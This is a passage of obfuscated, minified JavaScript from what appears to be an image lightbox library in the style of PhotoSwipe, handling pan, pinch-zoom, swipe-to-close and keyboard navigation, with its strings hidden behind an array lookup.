_0xd83f[1221],_0xd215x8=function(){_0xd215x4[_0xd83f[769]][_0xd83f[84]](_0xd215x4)},_0xd215x9=0;_0xd215x9< _0xd215x3[_0xd83f[7]];_0xd215x9++){if(_0xd215x6= _0xd215x3[_0xd215x9]){if(_0xd83f[238]=== _0xd215x1(_0xd215x4)&& _0xd215x4[_0xd83f[769]]){if(_0xd215x5){if(!_0xd215x4[_0xd83f[1193]+ _0xd215x6]){return !1}}else {_0xd215x4[_0xd83f[1193]+ _0xd215x6]= _0xd215x8};_0xd215x2[_0xd215x7](_0xd83f[60]+ _0xd215x6,_0xd215x4[_0xd83f[1193]+ _0xd215x6])}else {_0xd215x2[_0xd215x7](_0xd83f[60]+ _0xd215x6,_0xd215x4)}}}});var _0xd215x7=this,_0xd215x8={allowPanToNext:!0,spacing:0.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:0.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:0.35,panEndFriction:0.35,isClickableElement:function(_0xd215x1){return _0xd83f[1222]=== _0xd215x1[_0xd83f[46]]},getDoubleTapZoom:function(_0xd215x1,_0xd215x2){return _0xd215x1|| _0xd215x2[_0xd83f[1223]]< 0.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:_0xd83f[1224]};_0xd215x6[_0xd83f[511]](_0xd215x8,_0xd215x5);var _0xd215x9,_0xd215xa,_0xd215xb,_0xd215xc,_0xd215xd,_0xd215xe,_0xd215xf,_0xd215x10,_0xd215x11,_0xd215x12,_0xd215x13,_0xd215x14,_0xd215x15,_0xd215x16,_0xd215x17,_0xd215x18,_0xd215x19,_0xd215x1a,_0xd215x1b,_0xd215x1c,_0xd215x1d,_0xd215x1e,_0xd215x28,_0xd215x29,_0xd215x2a,_0xd215x2b,_0xd215x2c,_0xd215x2d,_0xd215x2e,_0xd215x2f,_0xd215x30,_0xd215x31,_0xd215x32,_0xd215x33,_0xd215x34,_0xd215x35,_0xd215x36,_0xd215x37,_0xd215x38,_0xd215x39,_0xd215x3a,_0xd215x3b,_0xd215x3c,_0xd215x3d,_0xd215x3e,_0xd215x3f,_0xd215x40,_0xd215x41,_0xd215x42,_0xd215x43,_0xd215x44,_0xd215x45,_0xd215x46,_0xd215x47,_0xd215x48,_0xd215x49,_0xd215x4a=function(){return {x:0,y:0}},_0xd215x4b=_0xd215x4a(),_0xd215x4c=_0xd215x4a(),_0xd215x4d=_0xd215x4a(),_0xd215x4e={},_0xd215x4f=0,_0xd215x50={},_0xd215x51=_0xd215x4a(),_0xd215x52=0,_0xd215x53=!0,_0xd215x54=[],_0xd215x55={},_0xd215x56=!1,_0xd215x57=function(_0xd215x1,_0xd215x2){_0xd215x6[_0xd83f[511]](_0xd215x7,_0xd215x2[_0xd83f[1225]]),_0xd215x54[_0xd83f[34]](_0xd215x1)},_0xd215x58=function(_0xd215x1){var _0xd215x2=_0xd215xa3();return _0xd215x1> _0xd215x2- 1?_0xd215x1- _0xd215x2:_0xd215x1< 0?_0xd215x2+ _0xd215x1:_0xd215x1},_0xd215x59={},_0xd215x5a=function(_0xd215x1,_0xd215x2){return _0xd215x59[_0xd215x1]|| (_0xd215x59[_0xd215x1]= []),_0xd215x59[_0xd215x1][_0xd83f[34]](_0xd215x2)},_0xd215x5b=function(_0xd215x1){var _0xd215x2=_0xd215x59[_0xd215x1];if(_0xd215x2){var _0xd215x3=Array[_0xd83f[5]][_0xd83f[64]][_0xd83f[84]](arguments);_0xd215x3[_0xd83f[237]]();for(var _0xd215x4=0;_0xd215x4< _0xd215x2[_0xd83f[7]];_0xd215x4++){_0xd215x2[_0xd215x4][_0xd83f[87]](_0xd215x7,_0xd215x3)}}},_0xd215x5c=function(){return  new Date()[_0xd83f[1215]]()},_0xd215x5d=function(_0xd215x1){_0xd215x47= _0xd215x1,_0xd215x7[_0xd83f[1226]][_0xd83f[16]][_0xd83f[1162]]= _0xd215x1* _0xd215x8[_0xd83f[1227]]},_0xd215x5e=function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5){(!_0xd215x56|| _0xd215x5&& _0xd215x5!== _0xd215x7[_0xd83f[1228]]) && (_0xd215x4/= _0xd215x5?_0xd215x5[_0xd83f[1229]]:_0xd215x7[_0xd83f[1228]][_0xd83f[1229]]),_0xd215x1[_0xd215x1e]= _0xd215x14+ _0xd215x2+ _0xd83f[1230]+ _0xd215x3+ _0xd83f[18]+ _0xd215x15+ _0xd83f[1231]+ _0xd215x4+ _0xd83f[262]},_0xd215x5f=function(_0xd215x1){_0xd215x42&& (_0xd215x1&& (_0xd215x12> _0xd215x7[_0xd83f[1228]][_0xd83f[1229]]?_0xd215x56|| (_0xd215xae(_0xd215x7[_0xd83f[1228]],!1,!0),_0xd215x56=  !0):_0xd215x56&& (_0xd215xae(_0xd215x7[_0xd83f[1228]]),_0xd215x56=  !1)),_0xd215x5e(_0xd215x42,_0xd215x4d[_0xd83f[794]],_0xd215x4d[_0xd83f[1000]],_0xd215x12))},_0xd215x60=function(_0xd215x1){_0xd215x1[_0xd83f[1232]]&& _0xd215x5e(_0xd215x1[_0xd83f[1232]][_0xd83f[16]],_0xd215x1[_0xd83f[1233]][_0xd83f[794]],_0xd215x1[_0xd83f[1233]][_0xd83f[1000]],_0xd215x1[_0xd83f[1223]],_0xd215x1)},_0xd215x61=function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd215x1e]= _0xd215x14+ _0xd215x1+ _0xd83f[1234]+ _0xd215x15},_0xd215x62=function(_0xd215x1,_0xd215x2){if(!_0xd215x8[_0xd83f[1235]]&& _0xd215x2){var _0xd215x3=_0xd215xc+ (_0xd215x51[_0xd83f[794]]* _0xd215x4f- _0xd215x1)/ _0xd215x51[_0xd83f[794]],_0xd215x4=Math[_0xd83f[592]](_0xd215x1- _0xd215x84[_0xd83f[794]]);(_0xd215x3< 0&& _0xd215x4> 0|| _0xd215x3>= _0xd215xa3()- 1&& _0xd215x4< 0)&& (_0xd215x1= _0xd215x84[_0xd83f[794]]+ _0xd215x4* _0xd215x8[_0xd83f[1236]])};_0xd215x84[_0xd83f[794]]= _0xd215x1,_0xd215x61(_0xd215x1,_0xd215xd)},_0xd215x63=function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x85[_0xd215x1]- _0xd215x50[_0xd215x1];return _0xd215x4c[_0xd215x1]+ _0xd215x4b[_0xd215x1]+ _0xd215x3- _0xd215x3* (_0xd215x2/ _0xd215x13)},_0xd215x64=function(_0xd215x1,_0xd215x2){_0xd215x1[_0xd83f[794]]= _0xd215x2[_0xd83f[794]],_0xd215x1[_0xd83f[1000]]= _0xd215x2[_0xd83f[1000]],_0xd215x2[_0xd83f[22]]&& (_0xd215x1[_0xd83f[22]]= _0xd215x2[_0xd83f[22]])},_0xd215x65=function(_0xd215x1){_0xd215x1[_0xd83f[794]]= Math[_0xd83f[592]](_0xd215x1[_0xd83f[794]]),_0xd215x1[_0xd83f[1000]]= Math[_0xd83f[592]](_0xd215x1[_0xd83f[1000]])},_0xd215x66=null,_0xd215x67=function _0xd215x1(){_0xd215x66&& (_0xd215x6[_0xd83f[1237]](document,_0xd83f[956],_0xd215x1),_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1238]),_0xd215x8[_0xd83f[1240]]=  !0,_0xd215x5b(_0xd83f[1240])),_0xd215x66= setTimeout(function(){_0xd215x66= null},100)},_0xd215x68=function(){_0xd215x6[_0xd83f[43]](document,_0xd83f[336],_0xd215x7),_0xd215x30[_0xd83f[831]]&& _0xd215x6[_0xd83f[43]](_0xd215x7[_0xd83f[1241]],_0xd83f[94],_0xd215x7),_0xd215x8[_0xd83f[1240]]|| _0xd215x6[_0xd83f[43]](document,_0xd83f[956],_0xd215x67),_0xd215x6[_0xd83f[43]](window,_0xd83f[1242],_0xd215x7),_0xd215x5b(_0xd83f[1243])},_0xd215x69=function(){_0xd215x6[_0xd83f[1237]](window,_0xd83f[1242],_0xd215x7),_0xd215x6[_0xd83f[1237]](window,_0xd83f[59],_0xd215x11[_0xd83f[59]]),_0xd215x6[_0xd83f[1237]](document,_0xd83f[336],_0xd215x7),_0xd215x6[_0xd83f[1237]](document,_0xd83f[956],_0xd215x67),_0xd215x30[_0xd83f[831]]&& _0xd215x6[_0xd83f[1237]](_0xd215x7[_0xd83f[1241]],_0xd83f[94],_0xd215x7),_0xd215x38&& _0xd215x6[_0xd83f[1237]](window,_0xd215xf,_0xd215x7),clearTimeout(_0xd215x31),_0xd215x5b(_0xd83f[1244])},_0xd215x6a=function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215xaa(_0xd215x7[_0xd83f[1228]],_0xd215x4e,_0xd215x1);return _0xd215x2&& (_0xd215x41= _0xd215x3),_0xd215x3},_0xd215x6b=function(_0xd215x1){return _0xd215x1|| (_0xd215x1= _0xd215x7[_0xd83f[1228]]),_0xd215x1[_0xd83f[1223]]},_0xd215x6c=function(_0xd215x1){return _0xd215x1|| (_0xd215x1= _0xd215x7[_0xd83f[1228]]),_0xd215x1[_0xd83f[1245]]> 0?_0xd215x8[_0xd83f[1246]]:1},_0xd215x6d=function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){return _0xd215x4=== _0xd215x7[_0xd83f[1228]][_0xd83f[1223]]?(_0xd215x3[_0xd215x1]= _0xd215x7[_0xd83f[1228]][_0xd83f[1233]][_0xd215x1],!0):(_0xd215x3[_0xd215x1]= _0xd215x63(_0xd215x1,_0xd215x4),_0xd215x3[_0xd215x1]> _0xd215x2[_0xd83f[212]][_0xd215x1]?(_0xd215x3[_0xd215x1]= _0xd215x2[_0xd83f[212]][_0xd215x1],!0):_0xd215x3[_0xd215x1]< _0xd215x2[_0xd83f[371]][_0xd215x1]&& (_0xd215x3[_0xd215x1]= _0xd215x2[_0xd83f[371]][_0xd215x1],!0))},_0xd215x6e=function(){if(_0xd215x1e){return _0xd215x14= _0xd83f[1247]+ (_0xd215x30[_0xd83f[1206]]&&  !_0xd215x29?_0xd83f[1248]:_0xd83f[263]),void((_0xd215x15= _0xd215x30[_0xd83f[1206]]?_0xd83f[1249]:_0xd83f[262]))};_0xd215x1e= _0xd83f[801],_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1250]),_0xd215x61= function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[801]]= _0xd215x1+ _0xd83f[18]},_0xd215x60= function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[1229]]> 1?1:_0xd215x1[_0xd83f[1229]],_0xd215x3=_0xd215x1[_0xd83f[1232]][_0xd83f[16]],_0xd215x4=_0xd215x2* _0xd215x1[_0xd83f[1245]],_0xd215x5=_0xd215x2* _0xd215x1[_0xd83f[1251]];_0xd215x3[_0xd83f[305]]= _0xd215x4+ _0xd83f[18],_0xd215x3[_0xd83f[15]]= _0xd215x5+ _0xd83f[18],_0xd215x3[_0xd83f[801]]= _0xd215x1[_0xd83f[1233]][_0xd83f[794]]+ _0xd83f[18],_0xd215x3[_0xd83f[220]]= _0xd215x1[_0xd83f[1233]][_0xd83f[1000]]+ _0xd83f[18]},_0xd215x5f= function(){if(_0xd215x42){var _0xd215x1=_0xd215x42,_0xd215x2=_0xd215x7[_0xd83f[1228]],_0xd215x3=_0xd215x2[_0xd83f[1229]]> 1?1:_0xd215x2[_0xd83f[1229]],_0xd215x4=_0xd215x3* _0xd215x2[_0xd83f[1245]],_0xd215x5=_0xd215x3* _0xd215x2[_0xd83f[1251]];_0xd215x1[_0xd83f[305]]= _0xd215x4+ _0xd83f[18],_0xd215x1[_0xd83f[15]]= _0xd215x5+ _0xd83f[18],_0xd215x1[_0xd83f[801]]= _0xd215x4d[_0xd83f[794]]+ _0xd83f[18],_0xd215x1[_0xd83f[220]]= _0xd215x4d[_0xd83f[1000]]+ _0xd83f[18]}}},_0xd215x6f=function(_0xd215x1){var _0xd215x2=_0xd83f[20];_0xd215x8[_0xd83f[1252]]&& 27=== _0xd215x1[_0xd83f[933]]?_0xd215x2= _0xd83f[249]:_0xd215x8[_0xd83f[1253]]&& (37=== _0xd215x1[_0xd83f[933]]?_0xd215x2= _0xd83f[1254]:39=== _0xd215x1[_0xd83f[933]]&& (_0xd215x2= _0xd83f[908])),_0xd215x2&& (_0xd215x1[_0xd83f[1255]]|| _0xd215x1[_0xd83f[1256]]|| _0xd215x1[_0xd83f[1257]]|| _0xd215x1[_0xd83f[1258]]|| (_0xd215x1[_0xd83f[89]]?_0xd215x1[_0xd83f[89]]():_0xd215x1[_0xd83f[1259]]=  !1,_0xd215x7[_0xd215x2]()))},_0xd215x70=function(_0xd215x1){_0xd215x1&& (_0xd215x3b|| _0xd215x3a|| _0xd215x43|| _0xd215x36)&& (_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]]())},_0xd215x71=function(){_0xd215x7[_0xd83f[1261]](0,_0xd215x6[_0xd83f[1260]]())},_0xd215x72={},_0xd215x73=0,_0xd215x74=function(_0xd215x1){_0xd215x72[_0xd215x1]&& (_0xd215x72[_0xd215x1][_0xd83f[230]]&& _0xd215x2b(_0xd215x72[_0xd215x1][_0xd83f[230]]),_0xd215x73--, delete _0xd215x72[_0xd215x1])},_0xd215x75=function(_0xd215x1){_0xd215x72[_0xd215x1]&& _0xd215x74(_0xd215x1),_0xd215x72[_0xd215x1]|| (_0xd215x73++,_0xd215x72[_0xd215x1]= {})},_0xd215x76=function(){for(var _0xd215x1 in _0xd215x72){_0xd215x72[_0xd83f[51]](_0xd215x1)&& _0xd215x74(_0xd215x1)}},_0xd215x77=function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7){var _0xd215x8,_0xd215x9=_0xd215x5c();_0xd215x75(_0xd215x1),function _0xd215xa(){if(_0xd215x72[_0xd215x1]){if((_0xd215x8= _0xd215x5c()- _0xd215x9)>= _0xd215x4){return _0xd215x74(_0xd215x1),_0xd215x6(_0xd215x3),void((_0xd215x7&& _0xd215x7()))};_0xd215x6((_0xd215x3- _0xd215x2)* _0xd215x5(_0xd215x8/ _0xd215x4)+ _0xd215x2),_0xd215x72[_0xd215x1][_0xd83f[230]]= _0xd215x2a(_0xd215xa)}}()},_0xd215x78={},_0xd215x79={},_0xd215x7a={},_0xd215x7b={},_0xd215x7c={},_0xd215x7d=[],_0xd215x7e={},_0xd215x7f=[],_0xd215x80={},_0xd215x81=0,_0xd215x82=_0xd215x4a(),_0xd215x83=0,_0xd215x84=_0xd215x4a(),_0xd215x85=_0xd215x4a(),_0xd215x86=_0xd215x4a(),_0xd215x87=function(_0xd215x1,_0xd215x2){return _0xd215x80[_0xd83f[794]]= Math[_0xd83f[905]](_0xd215x1[_0xd83f[794]]- _0xd215x2[_0xd83f[794]]),_0xd215x80[_0xd83f[1000]]= Math[_0xd83f[905]](_0xd215x1[_0xd83f[1000]]- _0xd215x2[_0xd83f[1000]]),Math[_0xd83f[1262]](_0xd215x80[_0xd83f[794]]* _0xd215x80[_0xd83f[794]]+ _0xd215x80[_0xd83f[1000]]* _0xd215x80[_0xd83f[1000]])},_0xd215x88=function(){_0xd215x3c&& (_0xd215x2b(_0xd215x3c),_0xd215x3c= null)},_0xd215x89=function _0xd215x1(){_0xd215x38&& (_0xd215x3c= _0xd215x2a(_0xd215x1),_0xd215x97())},_0xd215x8a={},_0xd215x8b=function(_0xd215x1,_0xd215x2){return _0xd215x8a[_0xd83f[1263]]=  !function _0xd215x1(_0xd215x2,_0xd215x3){return !(!_0xd215x2|| _0xd215x2=== document)&&  !(_0xd215x2[_0xd83f[104]](_0xd83f[1064])&& _0xd215x2[_0xd83f[104]](_0xd83f[1064])[_0xd83f[53]](_0xd83f[1265])>  -1) && (_0xd215x3(_0xd215x2)?_0xd215x2:_0xd215x1(_0xd215x2[_0xd83f[73]],_0xd215x3))}(_0xd215x1[_0xd83f[72]],_0xd215x8[_0xd83f[1264]]),_0xd215x5b(_0xd83f[1266],_0xd215x1,_0xd215x2,_0xd215x8a),_0xd215x8a[_0xd83f[1263]]},_0xd215x8c=function(_0xd215x1,_0xd215x2){return _0xd215x2[_0xd83f[794]]= _0xd215x1[_0xd83f[985]],_0xd215x2[_0xd83f[1000]]= _0xd215x1[_0xd83f[986]],_0xd215x2[_0xd83f[22]]= _0xd215x1[_0xd83f[948]],_0xd215x2},_0xd215x8d=function(_0xd215x1,_0xd215x2,_0xd215x3){_0xd215x3[_0xd83f[794]]= 0.5* (_0xd215x1[_0xd83f[794]]+ _0xd215x2[_0xd83f[794]]),_0xd215x3[_0xd83f[1000]]= 0.5* (_0xd215x1[_0xd83f[1000]]+ _0xd215x2[_0xd83f[1000]])},_0xd215x8e=function(_0xd215x1,_0xd215x2,_0xd215x3){if(_0xd215x1- _0xd215x33> 50){var _0xd215x4=_0xd215x7f[_0xd83f[7]]> 2?_0xd215x7f[_0xd83f[237]]():{};_0xd215x4[_0xd83f[794]]= _0xd215x2,_0xd215x4[_0xd83f[1000]]= _0xd215x3,_0xd215x7f[_0xd83f[34]](_0xd215x4),_0xd215x33= _0xd215x1}},_0xd215x8f=function(){return 1- Math[_0xd83f[905]]((_0xd215x4d[_0xd83f[1000]]- _0xd215x7[_0xd83f[1228]][_0xd83f[1233]][_0xd83f[1000]])/ (_0xd215x4e[_0xd83f[1000]]/ 2))},_0xd215x90={},_0xd215x91={},_0xd215x92=[],_0xd215x93=function(_0xd215x1){for(;_0xd215x92[_0xd83f[7]]> 0;){_0xd215x92[_0xd83f[1267]]()};return _0xd215x28?(_0xd215x49= 0,_0xd215x7d[_0xd83f[107]](function(_0xd215x1){0=== _0xd215x49?_0xd215x92[0]= _0xd215x1:1=== _0xd215x49&& (_0xd215x92[1]= _0xd215x1),_0xd215x49++})):_0xd215x1[_0xd83f[69]][_0xd83f[53]](_0xd83f[1032])>  -1?_0xd215x1[_0xd83f[1268]]&& _0xd215x1[_0xd83f[1268]][_0xd83f[7]]> 0&& (_0xd215x92[0]= _0xd215x8c(_0xd215x1[_0xd83f[1268]][0],_0xd215x90),_0xd215x1[_0xd83f[1268]][_0xd83f[7]]> 1&& (_0xd215x92[1]= _0xd215x8c(_0xd215x1[_0xd83f[1268]][1],_0xd215x91))):(_0xd215x90[_0xd83f[794]]= _0xd215x1[_0xd83f[985]],_0xd215x90[_0xd83f[1000]]= _0xd215x1[_0xd83f[986]],_0xd215x90[_0xd83f[22]]= _0xd83f[20],_0xd215x92[0]= _0xd215x90),_0xd215x92},_0xd215x94=function(_0xd215x1,_0xd215x2){var _0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6,_0xd215x9=_0xd215x4d[_0xd215x1]+ _0xd215x2[_0xd215x1],_0xd215xa=_0xd215x2[_0xd215x1]> 0,_0xd215xb=_0xd215x84[_0xd83f[794]]+ _0xd215x2[_0xd83f[794]],_0xd215xc=_0xd215x84[_0xd83f[794]]- _0xd215x7e[_0xd83f[794]];if(_0xd215x3= _0xd215x9> _0xd215x41[_0xd83f[212]][_0xd215x1]|| _0xd215x9< _0xd215x41[_0xd83f[371]][_0xd215x1]?_0xd215x8[_0xd83f[1269]]:1,_0xd215x9= _0xd215x4d[_0xd215x1]+ _0xd215x2[_0xd215x1]* _0xd215x3,(_0xd215x8[_0xd83f[1270]]|| _0xd215x12=== _0xd215x7[_0xd83f[1228]][_0xd83f[1223]])&& (_0xd215x42?_0xd83f[1251]!== _0xd215x44|| _0xd83f[794]!== _0xd215x1|| _0xd215x3a|| (_0xd215xa?(_0xd215x9> _0xd215x41[_0xd83f[212]][_0xd215x1]&& (_0xd215x3= _0xd215x8[_0xd83f[1269]],_0xd215x41[_0xd83f[212]][_0xd215x1],_0xd215x4= _0xd215x41[_0xd83f[212]][_0xd215x1]- _0xd215x4c[_0xd215x1]),(_0xd215x4<= 0|| _0xd215xc< 0)&& _0xd215xa3()> 1?(_0xd215x6= _0xd215xb,_0xd215xc< 0&& _0xd215xb> _0xd215x7e[_0xd83f[794]]&& (_0xd215x6= _0xd215x7e[_0xd83f[794]])):_0xd215x41[_0xd83f[212]][_0xd83f[794]]!== _0xd215x41[_0xd83f[371]][_0xd83f[794]]&& (_0xd215x5= _0xd215x9)):(_0xd215x9< _0xd215x41[_0xd83f[371]][_0xd215x1]&& (_0xd215x3= _0xd215x8[_0xd83f[1269]],_0xd215x41[_0xd83f[371]][_0xd215x1],_0xd215x4= _0xd215x4c[_0xd215x1]- _0xd215x41[_0xd83f[371]][_0xd215x1]),(_0xd215x4<= 0|| _0xd215xc> 0)&& _0xd215xa3()> 1?(_0xd215x6= _0xd215xb,_0xd215xc> 0&& _0xd215xb< _0xd215x7e[_0xd83f[794]]&& (_0xd215x6= _0xd215x7e[_0xd83f[794]])):_0xd215x41[_0xd83f[212]][_0xd83f[794]]!== _0xd215x41[_0xd83f[371]][_0xd83f[794]]&& (_0xd215x5= _0xd215x9))):_0xd215x6= _0xd215xb,_0xd83f[794]=== _0xd215x1)){return void(0)!== _0xd215x6&& (_0xd215x62(_0xd215x6,!0),_0xd215x3d= _0xd215x6!== _0xd215x7e[_0xd83f[794]]),_0xd215x41[_0xd83f[212]][_0xd83f[794]]!== _0xd215x41[_0xd83f[371]][_0xd83f[794]]&& (void(0)!== _0xd215x5?_0xd215x4d[_0xd83f[794]]= _0xd215x5:_0xd215x3d|| (_0xd215x4d[_0xd83f[794]]+= _0xd215x2[_0xd83f[794]]* _0xd215x3)),void(0)!== _0xd215x6};_0xd215x43|| _0xd215x3d|| _0xd215x12> _0xd215x7[_0xd83f[1228]][_0xd83f[1229]]&& (_0xd215x4d[_0xd215x1]+= _0xd215x2[_0xd215x1]* _0xd215x3)},_0xd215x95=function(_0xd215x1){if(!(_0xd83f[943]=== _0xd215x1[_0xd83f[69]]&& _0xd215x1[_0xd83f[77]]> 0)){if(_0xd215xa1){_0xd215x1[_0xd83f[89]]()}else {if(!_0xd215x37|| _0xd83f[943]!== _0xd215x1[_0xd83f[69]]){if(_0xd215x8b(_0xd215x1,!0)&& _0xd215x1[_0xd83f[89]](),_0xd215x5b(_0xd83f[955]),_0xd215x28){var _0xd215x2=_0xd215x6[_0xd83f[1271]](_0xd215x7d,_0xd215x1[_0xd83f[954]],_0xd83f[22]);_0xd215x2< 0&& (_0xd215x2= _0xd215x7d[_0xd83f[7]]),_0xd215x7d[_0xd215x2]= {x:_0xd215x1[_0xd83f[985]],y:_0xd215x1[_0xd83f[986]],id:_0xd215x1[_0xd83f[954]]}};var _0xd215x3=_0xd215x93(_0xd215x1),_0xd215x4=_0xd215x3[_0xd83f[7]];_0xd215x3e= null,_0xd215x76(),_0xd215x38&& 1!== _0xd215x4|| (_0xd215x38= _0xd215x45=  !0,_0xd215x6[_0xd83f[43]](window,_0xd215xf,_0xd215x7),_0xd215x35= _0xd215x48= _0xd215x46= _0xd215x36= _0xd215x3d= _0xd215x3b= _0xd215x39= _0xd215x3a=  !1,_0xd215x44= null,_0xd215x5b(_0xd83f[1272],_0xd215x3),_0xd215x64(_0xd215x4c,_0xd215x4d),_0xd215x4b[_0xd83f[794]]= _0xd215x4b[_0xd83f[1000]]= 0,_0xd215x64(_0xd215x7b,_0xd215x3[0]),_0xd215x64(_0xd215x7c,_0xd215x7b),_0xd215x7e[_0xd83f[794]]= _0xd215x51[_0xd83f[794]]* _0xd215x4f,_0xd215x7f= [{x:_0xd215x7b[_0xd83f[794]],y:_0xd215x7b[_0xd83f[1000]]}],_0xd215x33= _0xd215x32= _0xd215x5c(),_0xd215x6a(_0xd215x12,!0),_0xd215x88(),_0xd215x89()),_0xd215x3f||  !(_0xd215x4> 1)|| _0xd215x43|| _0xd215x3d|| (_0xd215x13= _0xd215x12,_0xd215x3a=  !1,_0xd215x3f= _0xd215x39=  !0,_0xd215x4b[_0xd83f[1000]]= _0xd215x4b[_0xd83f[794]]= 0,_0xd215x64(_0xd215x4c,_0xd215x4d),_0xd215x64(_0xd215x78,_0xd215x3[0]),_0xd215x64(_0xd215x79,_0xd215x3[1]),_0xd215x8d(_0xd215x78,_0xd215x79,_0xd215x86),_0xd215x85[_0xd83f[794]]= Math[_0xd83f[905]](_0xd215x86[_0xd83f[794]])- _0xd215x4d[_0xd83f[794]],_0xd215x85[_0xd83f[1000]]= Math[_0xd83f[905]](_0xd215x86[_0xd83f[1000]])- _0xd215x4d[_0xd83f[1000]],_0xd215x40= _0xd215x87(_0xd215x78,_0xd215x79))}}}},_0xd215x96=function(_0xd215x1){if(_0xd215x1[_0xd83f[89]](),_0xd215x28){var _0xd215x2=_0xd215x6[_0xd83f[1271]](_0xd215x7d,_0xd215x1[_0xd83f[954]],_0xd83f[22]);if(_0xd215x2>  -1){var _0xd215x3=_0xd215x7d[_0xd215x2];_0xd215x3[_0xd83f[794]]= _0xd215x1[_0xd83f[985]],_0xd215x3[_0xd83f[1000]]= _0xd215x1[_0xd83f[986]]}};if(_0xd215x38){var _0xd215x4=_0xd215x93(_0xd215x1);if(_0xd215x44|| _0xd215x3b|| _0xd215x3f){_0xd215x3e= _0xd215x4}else {if(_0xd215x84[_0xd83f[794]]!== _0xd215x51[_0xd83f[794]]* _0xd215x4f){_0xd215x44= _0xd83f[1251]}else {var _0xd215x5=Math[_0xd83f[905]](_0xd215x4[0][_0xd83f[794]]- _0xd215x7b[_0xd83f[794]])- Math[_0xd83f[905]](_0xd215x4[0][_0xd83f[1000]]- _0xd215x7b[_0xd83f[1000]]);Math[_0xd83f[905]](_0xd215x5)>= 10&& (_0xd215x44= _0xd215x5> 0?_0xd83f[1251]:_0xd83f[1273],_0xd215x3e= _0xd215x4)}}}},_0xd215x97=function(){if(_0xd215x3e){var _0xd215x1=_0xd215x3e[_0xd83f[7]];if(0!== _0xd215x1){if(_0xd215x64(_0xd215x78,_0xd215x3e[0]),_0xd215x7a[_0xd83f[794]]= _0xd215x78[_0xd83f[794]]- _0xd215x7b[_0xd83f[794]],_0xd215x7a[_0xd83f[1000]]= _0xd215x78[_0xd83f[1000]]- _0xd215x7b[_0xd83f[1000]],_0xd215x3f&& _0xd215x1> 1){if(_0xd215x7b[_0xd83f[794]]= _0xd215x78[_0xd83f[794]],_0xd215x7b[_0xd83f[1000]]= _0xd215x78[_0xd83f[1000]],!_0xd215x7a[_0xd83f[794]]&&  !_0xd215x7a[_0xd83f[1000]] && (_0xd215x2= _0xd215x3e[1],_0xd215x3= _0xd215x79,_0xd215x2[_0xd83f[794]]=== _0xd215x3[_0xd83f[794]]&& _0xd215x2[_0xd83f[1000]]=== _0xd215x3[_0xd83f[1000]])){return};_0xd215x64(_0xd215x79,_0xd215x3e[1]),_0xd215x3a|| (_0xd215x3a=  !0,_0xd215x5b(_0xd83f[1274]));var _0xd215x2,_0xd215x3,_0xd215x4=_0xd215x87(_0xd215x78,_0xd215x79),_0xd215x5=_0xd215x9c(_0xd215x4);_0xd215x5> _0xd215x7[_0xd83f[1228]][_0xd83f[1223]]+ _0xd215x7[_0xd83f[1228]][_0xd83f[1223]]/ 15&& (_0xd215x48=  !0);var _0xd215x6=1,_0xd215x9=_0xd215x6b(),_0xd215xa=_0xd215x6c();if(_0xd215x5< _0xd215x9){if(_0xd215x8[_0xd83f[1275]]&&  !_0xd215x48&& _0xd215x13<= _0xd215x7[_0xd83f[1228]][_0xd83f[1223]]){var _0xd215xb=1- (_0xd215x9- _0xd215x5)/ (_0xd215x9/ 1.2);_0xd215x5d(_0xd215xb),_0xd215x5b(_0xd83f[1276],_0xd215xb),_0xd215x46=  !0}else {(_0xd215x6= (_0xd215x9- _0xd215x5)/ _0xd215x9)> 1&& (_0xd215x6= 1),_0xd215x5= _0xd215x9- _0xd215x6* (_0xd215x9/ 3)}}else {_0xd215x5> _0xd215xa&& ((_0xd215x6= (_0xd215x5- _0xd215xa)/ (6* _0xd215x9))> 1&& (_0xd215x6= 1),_0xd215x5= _0xd215xa+ _0xd215x6* _0xd215x9)};_0xd215x6< 0&& (_0xd215x6= 0),_0xd215x8d(_0xd215x78,_0xd215x79,_0xd215x82),_0xd215x4b[_0xd83f[794]]+= _0xd215x82[_0xd83f[794]]- _0xd215x86[_0xd83f[794]],_0xd215x4b[_0xd83f[1000]]+= _0xd215x82[_0xd83f[1000]]- _0xd215x86[_0xd83f[1000]],_0xd215x64(_0xd215x86,_0xd215x82),_0xd215x4d[_0xd83f[794]]= _0xd215x63(_0xd83f[794],_0xd215x5),_0xd215x4d[_0xd83f[1000]]= _0xd215x63(_0xd83f[1000],_0xd215x5),_0xd215x35= _0xd215x5> _0xd215x12,_0xd215x12= _0xd215x5,_0xd215x5f()}else {if(!_0xd215x44|| (_0xd215x45&& (_0xd215x45=  !1,Math[_0xd83f[905]](_0xd215x7a[_0xd83f[794]])>= 10&& (_0xd215x7a[_0xd83f[794]]-= _0xd215x3e[0][_0xd83f[794]]- _0xd215x7c[_0xd83f[794]]),Math[_0xd83f[905]](_0xd215x7a[_0xd83f[1000]])>= 10&& (_0xd215x7a[_0xd83f[1000]]-= _0xd215x3e[0][_0xd83f[1000]]- _0xd215x7c[_0xd83f[1000]])),_0xd215x7b[_0xd83f[794]]= _0xd215x78[_0xd83f[794]],_0xd215x7b[_0xd83f[1000]]= _0xd215x78[_0xd83f[1000]],0=== _0xd215x7a[_0xd83f[794]]&& 0=== _0xd215x7a[_0xd83f[1000]])){return};if(_0xd83f[1273]=== _0xd215x44&& _0xd215x8[_0xd83f[1277]]&& _0xd83f[1224]=== _0xd215x8[_0xd83f[1278]]&& _0xd215x12=== _0xd215x7[_0xd83f[1228]][_0xd83f[1223]]){_0xd215x4b[_0xd83f[1000]]+= 